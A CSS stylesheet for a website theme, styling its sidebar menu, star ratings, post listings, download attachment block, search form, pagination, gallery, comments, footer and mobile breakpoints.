.sidebar .sidebar-block .block-menu ul li a:after{
    display: none;
}
.sidebar .sidebar-block .block-menu ul li:before{
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    top: 50%;
    margin-top: -4px;
    left: -14px;
    background: url('../images/menu-arrow.png') no-repeat;
}
.content{
    width: 752px;
    float: right;
}
.content-menu{
    height: 56px;
    border-radius: 7px;
    padding: 12px;
    background: url('../images/content-menu.png') no-repeat;
}
.content-menu ul{
    margin: 0px;
    padding: 0px;
    list-style: none;
}
.content-menu ul li{
    display: inline-block;
    vertical-align: top;
}
.content-menu ul li.seperator{
    height: 28px;
    width: 1px;
    background: #000;
    margin: 0px;
}
.content-menu ul li a{
    display: block;
    padding: 7px 18px;
    font-weight: bold;
    color: #000;
    text-transform: uppercase;
}
.content-menu ul li a:hover{
    background: rgba(0,0,0,0.05);
}
.content-menu ul li a:after{
    display: none;
}

/* rating */
.rate{
    position: relative;
    margin: 6px 0px;
}
.rate_stars {
    margin-top: 6px;
}
.rating {
    font-size: 11px;
}
.rating, .unit-rating {
    width: 115px;
    height: 23px;
    position: relative;
    overflow: hidden;
}
.unit-rating li {
    text-indent: -90000px;
    padding: 0;
    margin: 0;
    float: left;
}
.unit-rating li a {
    display: block;
    width: 23px;
    height: 23px;
    text-decoration: none;
    border: 0 none !important;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0;
}
.unit-rating li a{
	transition: unset;
}
.unit-rating li a:after{
    display: none;
}
.unit-rating a.r1-unit {
    left: 0;
}
.unit-rating li.current-rating {
    background-position: 0 0;
    position: absolute;
    height: 23px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}
.unit-rating {
    background-image: url([data-uri]…ygugoiiJ2nYRVkwdfjb2fR8QN1XOcyP1BHc+cyP2ArOQT+A3O9MIoUjlVfAAAAAElFTkSuQmCC);
    background-image: url('../images/star.png');
    -webkit-background-size: 23px auto;
    background-size: 23px auto;
}
.unit-rating li a:hover,
.unit-rating li.current-rating {
    background-image: url('../images/star-c.png');
}
/* end rating */

/* posts */
.posts{

}
.post{
    display: flex;    
    margin-top: 30px;
    margin-bottom: 5px;
    position: relative;
}
.post .thumb{
    display: block;
    width: 333px;
    min-width: 333px;
    margin-right: 35px;
}
.post .thumb:after{
    display: none;
}
.post .thumb .image-holder{
    border: 2px solid #94ca27;
}
.post .thumb img{
    width: 100%;
    display: block;
}
.post .info{

}
.date,
.post .info .date a,
.post .info .rating-info{
    color: #9c9c9c;
    font-size: 11px;
    display: inline-block;
    text-decoration: none;
}
.post .info .date a:after{
	display: none;
}
.post .info .rating-info{
    font-size: 12px;
}
.post .title{
    color: #000;
    display: block;
}
.posts .post .title{
    line-height: 23.3333px;
}
.post .title h1,
.post .title h2,
.post .title h3,
.post .title .h3{
    font-size: 19px;
    padding: 0px 0px 0px;
}
.post .title:after{
    display: none;
}
.post .info .description{

}
.post .info .category-link a{
    font-size: 12px;
    display: inline-block;
}
.post .info .more{
    color: #fff;
    display: inline-block;
    margin-top: 18px;
    padding: 0px 12px;
    border-radius: 7px;
    font-size: 12px;
    height: 19px;
    line-height: 19px;
    background: #82aa39;
    font-family: trebuc-it;
    border: none;
}
.post .info .more:after{
    display: none;
}
.post .info dl{
	margin-top: 18px;
}
.post .info dl dt{
	float: left;
	font-weight: bold;
	padding-right: 5px;
}
.post .info dl dd{
	float: left;
}

.sidebar-posts .post{
    margin-top: 20px;
    margin-bottom: 0px;
    max-width: 234px;
    float: left;
}
.sidebar-posts .post .thumb{
    min-width: 98px;
    width: 98px;
    margin-right: 20px;
}
.sidebar-posts .post .title,
.sidebar-posts .post .title .h3{
    line-height: 17px;
    font-size: 13px;
    margin-top: 6px;
}
.related-posts .post{
    margin-right: 15px;
}

.post.single{
	padding: 23px 22px;
	background: #f6f6f6;
	margin-top: 27px;
    margin-bottom: 0;
}
.post.single .info .edit-holder a:after{
    display: none;
}
.post.single .info .title h1{
    font-size: 20px;
}
.post.single .rate{
	margin: 12px 0px 3px;
}
/* end posts */

.block{

}
.single-block > .title{
	display: block;
	font-size: 16px;
	margin: 30px 0px;
	font-weight: bold;
}
.related-posts > .title{
    margin-bottom: 0px;
}
.single-block .description{
	color: #333;
    font-size: 15.4px;
    line-height: 23px;
}
.attachment-block{
	padding: 28px;
	background: #e1e9ef;
	border: 2px solid #bbbbbb;
	-webkit-box-shadow: 0px 5px 3px 0px rgba(50, 50, 50, 0.2);
	-moz-box-shadow:    0px 5px 3px 0px rgba(50, 50, 50, 0.2);
	box-shadow:         0px 5px 3px 0px rgba(50, 50, 50, 0.2);
}
.attachment-block .title{
	margin: 0px 0px 15px;
}
.attachment-block .attachment{
	display: block;
	background: #82aa39;
	border-radius: 7px;
	color: #fff;
	text-shadow: 0px 1px 1px black;
}
.attachment-block .attachment a{
	display: block;
	color: inherit;
	padding: 12px 14px;
	transition: all .2s ease;
    margin: 4px 0px;
    word-wrap: break-word;
    line-height: 1.4em;
}
.attachment-block .attachment a:hover{
	apadding-top: 11px;
	apadding-bottom: 13px;
    text-decoration: underline;
}
.attachment-block .attachment a .icon{
	width: 17px;
	height: 19px;
    float: left;
	margin-right: 14px;
	vertical-align: top;
	display: inline-block;
	background: url('../images/download-icon.png');
}
.attachment-block .attachment a:after{
	display: none;
}

/* search */
.search{
    margin-top: 8px;
    margin-bottom: 40px;
}
.search-form{
    border: 1px solid #e7e7e7;
    background: #f6f6f6;
    border-radius: 7px;
    height: 40px;
    padding: 3px 3px 3px 15px;
    -webkit-box-shadow: inset 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow:    inset 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
    box-shadow:         inset 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
    display: flex;
}
.search-form .search-field,
.search-form input[type="search"]{
    width: 100%;
    border: none;
    background: transparent;
    outline: none;
    line-height: 34px;
    color: #7b7b7b;
    padding-right: 10px;
    height: auto;
    padding: 0px;
}
.search-form .search-field:hover,
.search-form .search-field:focus,
.search-form .search-field:active{
    outline: none;
}
.search-form .search-button{
    padding: 8px 11px 7px;
    border-radius: 7px;
    background: transparent;
    border: 1px solid #939393;
    transition: all .2s ease;
}
.search-form .search-button:hover{
	background: rgba(0,0,0,.05);
	cursor: pointer;
}
.search-form .search-button i{
    width: 13px;
    height: 13px;
    display: inline-block;
    background: url('../images/search-icon.png');
}
/* end search */

.sort{
	display: block;
}
.sort li{
	margin: 0px!important;
}
.sort a{
    padding: 10px 15px;
    border-radius: 7px;
    font-size: 14px;
    color: #000;
    display: inline-block;
    text-transform: capitalize;
}
.sort a:after{
    display: none;
}
.sort li.asc a,
.sort li.desc a{
    color: #fff;
    background: #0061c4;
}

.navigation{
    margin-top: 60px;
    text-align: center;
    line-height: 31px;
    font-size: 17px;
    font-weight: bold;
}
.navigation a:after{
    display: none;
}
.navigation .pages{
    display: inline-block;
    margin: 0px 27px;
    font-size: 19px;
}
.navigation .pages a,
.navigation .pages span{
    border-radius: 7px;
    display: inline-block;
    padding: 10px 15px;
    line-height: 1em;
}
.navigation .pages span{
    background: #0061c4;
    color: #fff;
}

.navigation .pages a{
    color: #000;
}
.navigation .page_prev span,
.navigation .page_next span{
    display: none;
}

/* gallery */
.xfieldimagegallery li{
	text-align: center;
    display: block;
    clear: both;
    width: 100%;
    margin-bottom: 28px;
}
.xfieldimagegallery li a{
	display: inline-block;
    border-radius: 7px;
    border: 1px solid #94ca27;
}
.xfieldimagegallery li a:after{
	display: none;
}
.xfieldimagegallery li img{
	float: none;
	width: auto;
	height: auto;
	display: block;
	margin: 0px;
	width: 480px;
}
/* gallery end */

/* form */
.ui-form{
    list-style: none;
    margin-bottom: 15px;
}
.ui-form input,
.ui-form textarea{
    min-width: 400px;
    max-width: 400px;
    border: 1px solid #e7e7e7;
    background: #f6f6f6;
    border-radius: 7px;
    padding: 3px 3px 3px 15px;
    -webkit-box-shadow: inset 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
    box-shadow: inset 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
    font-family: inherit;
    display: inline-block;
}
.ui-form input{
    margin-bottom: 15px;
}
.ui-form input:last-child{

}
.ui-form textarea{
    padding: 15px;
    min-height: 120px;
}
.ui-form input:focus,
.ui-form input:active,
.ui-form textarea:focus,
.ui-form textarea:active{
    outline: none;
}
.btn-big{
    background: url('../images/button.png');
    width: 160px;
    height: 42px;
    line-height: 42px;
    padding: 0px 15px;
    border-radius: 0px;
    color: #000;
    font-size: 16px;
}
.btn-big:hover{
    background: url('../images/button.png');
    margin-top: -1px;
    margin-bottom: 1px;
}
/* form end */

/* comments */
#addcomment{
    margin-bottom: 15px;
}
.comment{
    display: flex;
    margin-bottom: 15px;
}
.comment .com_info{
    width: 80px;
    min-width: 80px;
    margin-right: 15px;
    display: none;
}
.comment .com_info .avatar{

}
.comment .com_info .avatar a{
    display: block;
}
.comment .com_info .avatar a:after{
    display: none;
}
.comment .com_info .avatar span{
    width: 80px;
    height: 80px;
    font-size: 0px;
    display: inline-block;
    background-size: cover;
}
.comment .com_user{
    margin-top: 5px;
}
.comment .com_content{

}
.comment .com_content .text{
    margin: 8px 0px;
}
.comment .com_content .actions{
    display: block;
    list-style: none;
}
.comment .com_content .actions li{
    display: inline-block;
}
.comment .com_content .actions li:after{
    display: inline-block;
    position: relative;
    content: '|';
}
.comment .com_content .actions li:last-child:after{
    display: none;
}
.mass_comments_action{
    margin-bottom: 15px;
}
/* comments end */

/* footer */
footer{
    margin-top: 80px;
    background: #e8e8e8;
    padding: 34px 0px;
}
footer .left-col{
    float: left;
    line-height: 31px;
}
footer .left-col a{
    color: #000;
}
footer .left-col a:after{
    display: none;
}
footer .right-col{
    float: right;
    min-width: 290px;
}
footer .li-counter{
    display: inline-block;
    margin-right: 18px;
    float: left;
}
footer .site-copy{
    white-space: nowrap;
}
/* footer end */

@media screen and (max-width: 1024px){
    .wrapper{
        width: 1000px;
        padding: 0px 15px;
    }
    .content{
        width: 699px;
    }
}
@media screen and (max-width: 1023px){
    .mobile-hide{
        display: none !important;
    }
    .wrapper{
        padding: 0px 15px;
        width: 100%;
    }
    .sidebar,
    .content{
        float: none;
        width: 100%;
        padding: 0px;
    }
    .sidebar .logo-holder{
        display: block;
        text-align: center;
        margin: 0px auto 15px;
    }
    .sidebar .logo-holder .logo,
    .sidebar .logo-holder .logo-text{
        display: inline-block;
    }
    .content-menu{
        width: 100%;
        text-align: center;
        background-size: cover;
    }
    .sidebar-block{
        
    }

    .posts .post .thumb{
        width: 150px;
    }
}
@media screen and (max-width: 768px){
    footer .left-col,
    footer .right-col{
        float: none;
        display: block;
    }
    footer .left-col{
        text-align: center;
        margin-bottom: 10px;
    }
}
@media screen and (max-width: 640px){
    .post{
        display: block;
        overflow: hidden;
    }
    .post .thumb{
        width: 100%;
        min-width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
        margin-top: 55px;
    }
    .post .info .title{
        top: 0px;
        left: 0px;
        position: absolute;
        height: 3.2em;
    }
    .post.single .info .title{
        top: 23px;
        left: 22px;
        height: 3.2em;
    }
    .filter-sort-by a{
        padding: 7px 10px;
        font-size: 12px;
    }
}
@media screen and (max-width: 768px){}
@media screen and (max-width: 481px){
    .mobile-title-holder .title{
        display: block;
        margin-top: 25px;
    }
    .xfieldimagegallery li img{
        width: 100%;
    }
    header .content-menu ul li a{
        padding: 7px 13px;
        font-size: 12px;
    }
    .content-menu ul li.seperator{
        display: none;
    }
    .related-posts .post{
        width: 50%;
        margin-right: 0px;
        padding-right: 6px;
        border-right: 1px solid #ccc;
    }
    .related-posts .post:last-child{
        padding-left: 7px;
        padding-right: 0px;
        border-right: none;
    }
    .related-posts .post .info{
        max-width: calc( 100% - 15px );
    }
    .post .mobile-title-holder-list{
        margin-bottom: 10px;
    }
    .ui-form input,
    .ui-form textarea{
        width: 100%;
        min-width: 100%;
    }
}

.clearfix{
    display: table;
    width: 100%;
    clear: both;
}
.down_btn{
	border-radius: 3px;
    background: #8ec448;
    padding: 0 20px;
    display: inline-block;
    text-align: center;
    height: 32px;
    line-height: 32px;
    color: #fff !important;
    font-size: 14px;
	text-decoration:none !important;
	
    text-shadow: 1px 1px 0px rgb(0 0 0 / 20%);
    border-bottom: 2px solid #5d8824; 
    box-shadow: inset -100px 0px 200px -75px rgb(93 136 36 / 50%);
}